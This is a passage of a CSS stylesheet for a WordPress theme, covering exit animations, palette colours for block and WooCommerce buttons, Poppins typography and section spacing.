
  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .content-swap .rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeftNew;
  animation-name: rotateOutDownLeftNew;
}

@-webkit-keyframes rotateOutDownRightNew {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(90deg);
    transform-origin: right bottom;
  }
}

@keyframes rotateOutDownRightNew {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(90deg);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .content-swap .rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRightNew;
  animation-name: rotateOutDownRightNew;
}

@-webkit-keyframes fadeOutDownNew {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutDownNew {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

html.hugo-wp-theme .content-swap .fadeOutDown {
  -webkit-animation-name: fadeOutDownNew;
  animation-name: fadeOutDownNew;
}

@-webkit-keyframes fadeOutUpNew {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutUpNew {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

html.hugo-wp-theme .content-swap .fadeOutUp {
  -webkit-animation-name: fadeOutUpNew;
  animation-name: fadeOutUpNew;
}

@-webkit-keyframes bounceOutDownNew {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, 20px, 0);
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutDownNew {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, 20px, 0);
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

html.hugo-wp-theme .content-swap .bounceOutDown {
  -webkit-animation-name: bounceOutDownNew;
  animation-name: bounceOutDownNew;
}

@-webkit-keyframes bounceOutUpNew {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutUpNew {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

html.hugo-wp-theme .content-swap .bounceOutUp {
  -webkit-animation-name: bounceOutUpNew;
  animation-name: bounceOutUpNew;
}

html.hugo-wp-theme .h-y-container > *:not(:last-child),
html.hugo-wp-theme .h-x-container-inner > * {
  margin-bottom: 20px;
}

html.hugo-wp-theme .h-x-container-inner,
html.hugo-wp-theme .h-column__content > .h-x-container > *:last-child {
  margin-bottom: -20px;
}

html.hugo-wp-theme .h-x-container-inner > * {
  padding-left: 10px;
  padding-right: 10px;
}

html.hugo-wp-theme .h-x-container-inner {
  margin-left: -10px;
  margin-right: -10px;
}

html.hugo-wp-theme [class*=style-],
html.hugo-wp-theme [class*=local-style-],
html.hugo-wp-theme .h-global-transition,
html.hugo-wp-theme .h-global-transition-all,
html.hugo-wp-theme .h-global-transition-all * {
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link:not(.has-background),
html.hugo-wp-theme .wp-block-file .wp-block-file__button {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link:not(.has-background):hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link:not(.has-background):focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link:not(.has-background):active,
html.hugo-wp-theme .wp-block-file .wp-block-file__button:hover,
html.hugo-wp-theme .wp-block-file .wp-block-file__button:focus,
html.hugo-wp-theme .wp-block-file .wp-block-file__button:active {
  background-color: #1a4ea6;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background) {
  color: #2876fb;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active {
  color: #fff;
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .has-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-1-background-color {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:active {
  background-color: #1a4ea6;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color {
  color: #2876fb;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:active {
  color: #fff;
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-1-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-1-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-1-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color p {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-1-color {
  color: #2876fb;
}

html.hugo-wp-theme .has-colibri-color-2-background-color {
  background-color: #b6dfec;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color {
  background-color: #b6dfec;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:active {
  background-color: #19b9ec;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color {
  color: #b6dfec;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #b6dfec;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #b6dfec;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #b6dfec;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #b6dfec;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:active {
  color: #fff;
  background-color: #b6dfec;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-2-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-2-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-2-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color p {
  background-color: #b6dfec;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-2-color {
  color: #b6dfec;
}

html.hugo-wp-theme .has-colibri-color-3-background-color {
  background-color: #afcca0;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color {
  background-color: #afcca0;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:active {
  background-color: #66775d;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color {
  color: #afcca0;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #afcca0;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #afcca0;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #afcca0;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #afcca0;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:active {
  color: #fff;
  background-color: #afcca0;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-3-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-3-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-3-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color p {
  background-color: #afcca0;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-3-color {
  color: #afcca0;
}

html.hugo-wp-theme .has-colibri-color-4-background-color {
  background-color: #f5f6f7;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color {
  background-color: #f5f6f7;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:active {
  background-color: #a1a1a2;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color {
  color: #f5f6f7;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #f5f6f7;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #f5f6f7;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #f5f6f7;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #f5f6f7;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:active {
  color: #fff;
  background-color: #f5f6f7;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-4-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-4-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-4-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color p {
  background-color: #f5f6f7;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-4-color {
  color: #f5f6f7;
}

html.hugo-wp-theme .has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:active {
  background-color: #666666;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color {
  color: #FFFFFF;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #FFFFFF;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #FFFFFF;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #FFFFFF;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #FFFFFF;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:active {
  color: #fff;
  background-color: #FFFFFF;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-5-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-5-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-5-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color p {
  background-color: #FFFFFF;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-5-color {
  color: #FFFFFF;
}

html.hugo-wp-theme .has-colibri-color-6-background-color {
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color {
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:active {
  background-color: #131c25;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color {
  color: #1f2225;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #1f2225;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #1f2225;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #1f2225;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #1f2225;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:active {
  color: #fff;
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-6-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-6-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-6-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color p {
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-6-color {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .woocommerce-store-notice,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=submit],
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input[type=button],
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=button],
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .button,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .button,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.button,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.button,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section button.button,
html.hugo-wp-theme #colibri.woocommerce .content .h-section button.button,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input.button,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input.button,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input#submit,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input#submit,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.added_to_cart,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.added_to_cart,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-range,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-range,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-handle,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-handle {
  background-color: #2876fb;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #2876fb;
  border-left-style: solid;
}

html.hugo-wp-theme #colibri .woocommerce-store-notice:hover,
html.hugo-wp-theme #colibri .woocommerce-store-notice:focus,
html.hugo-wp-theme #colibri .woocommerce-store-notice:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=submit]:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=submit]:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=submit]:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input[type=button]:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input[type=button]:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input[type=button]:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=button]:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=button]:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=button]:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .button:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .button:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .button:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .button:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .button:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .button:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.button:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.button:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.button:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.button:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.button:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.button:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section button.button:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section button.button:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section button.button:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section button.button:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section button.button:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section button.button:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input.button:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input.button:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input.button:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input.button:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input.button:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input.button:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input#submit:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input#submit:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input#submit:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input#submit:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input#submit:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input#submit:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.added_to_cart:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.added_to_cart:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.added_to_cart:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.added_to_cart:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.added_to_cart:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.added_to_cart:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-range:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-range:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-range:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-range:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-range:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-range:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-handle:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-handle:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-handle:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-handle:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-handle:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-handle:active {
  background-color: #1a4ea6;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #1a4ea6;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #1a4ea6;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #1a4ea6;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #1a4ea6;
  border-left-style: solid;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .star-rating::before,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .star-rating::before,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .star-rating span::before,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .star-rating span::before {
  color: #2876fb;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .price,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .price {
  color: #2876fb;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .price del,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .price del {
  color: #7cabfb;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .onsale,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .onsale {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .onsale:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .onsale:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .onsale:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .onsale:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .onsale:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .onsale:active {
  background-color: #1a4ea6;
  background-image: none;
}

html.hugo-wp-theme #colibri.woocommerce ul.products li.product h2:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .woocommerce-pagination .page-numbers.current,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .woocommerce-pagination .page-numbers.current,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .woocommerce-pagination a.page-numbers:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .woocommerce-pagination a.page-numbers:hover {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .comment-form-rating .stars a,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .comment-form-rating .stars a {
  color: #2876fb;
}

html.hugo-wp-theme .h-section-global-spacing {
  padding-top: 90px;
  padding-bottom: 90px;
}

html.hugo-wp-theme #colibri .colibri-language-switcher {
  background-color: white;
  background-image: none;
  top: 80px;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 4px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .colibri-language-switcher .lang-item {
  padding-top: 14px;
  padding-right: 18px;
  padding-bottom: 14px;
  padding-left: 18px;
}

html.hugo-wp-theme body {
  font-family: Poppins;
  font-weight: 300;
  font-size: 16px;
  line-height: 1.6;
  color: #131c25;
}

html.hugo-wp-theme body a {
  font-family: Poppins;
  font-weight: 400;
  text-decoration: none;
  font-size: 1em;
  line-height: 1.5;
  color: #2876fb;
}

html.hugo-wp-theme body a:hover {
  color: #1a4ea6;
}

html.hugo-wp-theme body p {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 300;
  font-size: 16px;
  line-height: 1.6;
  color: #131c25;
}

html.hugo-wp-theme body .h-lead p {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 300;
  font-size: 1.25em;
  line-height: 1.5;
  color: #131c25;
}

html.hugo-wp-theme body blockquote p {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: #66707a;
}

html.hugo-wp-theme body h1 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 400;
  font-size: 3.375em;
  line-height: 1.26;
  color: #1f2225;
}

html.hugo-wp-theme body h2 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 500;
  font-size: 2.625em;
  line-height: 1.143;
  color: #1f2225;
}

html.hugo-wp-theme body h3 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 500;
  font-size: 2.25em;
  line-height: 1.25;
  color: #1f2225;
}

html.hugo-wp-theme body h4 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 500;
  font-size: 1.25em;
  line-height: 1.6;
  color: #1f2225;
}

html.hugo-wp-theme body h5 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 600;
  font-size: 1.125em;
  line-height: 1.55;
  color: #1f2225;
}

html.hugo-wp-theme body h6 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 400;
  font-size: 1em;
  line-height: 1.6;
  color: #adbecf;
  text-transform: uppercase;
  letter-spacing: 1px;
}

html.hugo-wp-theme .content.colibri-main-content-single .main-section,
html.hugo-wp-theme .content.colibri-main-content-archive .main-section {
  padding-top: 90px;
  padding-bottom: 90px;
}

html.hugo-wp-theme .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,
html.hugo-wp-theme .content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
  width: 25%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  max-width: 25%;
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .h-section-global-spacing {
    padding-top: 60px;
    padding-bottom: 60px;
  }

